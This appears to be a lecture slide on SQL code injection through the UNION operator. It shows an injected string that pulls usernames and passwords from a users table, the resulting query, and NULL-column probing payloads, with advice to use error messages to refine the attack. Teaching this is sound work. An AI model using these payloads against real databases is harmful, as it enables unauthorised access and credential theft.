 Code Injection Into SQL
 Union operator
 SELECT author, title, year FROM books WHERE publisher = ‘Wiley’
 Insert
 Wiley’ UNION SELECT username, password, uid FROM users--
 to obtain
 SELECT author, title, year FROM books WHERE publisher = ‘Wiley’ Union
SELECT username, password, uid FROM users--’
 Pay attention to error messages in order to reformulate the
string more successfully
 Try
 ‘ UNION SELECT NULL- -’
 ‘ UNION SELECT NULL, NULL--
 ‘UNION SELECT NULL, NULL, NULL --
 
